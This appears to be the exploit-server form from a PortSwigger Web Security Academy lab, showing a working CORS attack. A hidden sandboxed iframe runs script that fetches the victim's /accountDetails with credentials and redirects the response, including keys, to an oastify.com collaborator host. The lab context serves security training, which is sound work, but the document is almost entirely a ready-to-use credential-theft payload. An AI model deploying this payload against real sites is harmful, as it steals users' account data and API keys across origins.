 Craft a response
URL: https://exploit-0a9900460319374980b2f722012e0056.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe style="display: none" sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a3100d50409b288803eccdf00ee003d.web-security-academy.net/accountDetails',true); req.withCredentials = true;
req.send();
function reqListener() {
location='https://xstnjc3ez6pybym3cfhfw0hey54wsngc.oastify.com/log?key='+this.responseText;
};
</script>"></iframe>
Store
View exploit
Deliver exploit to victim
Access log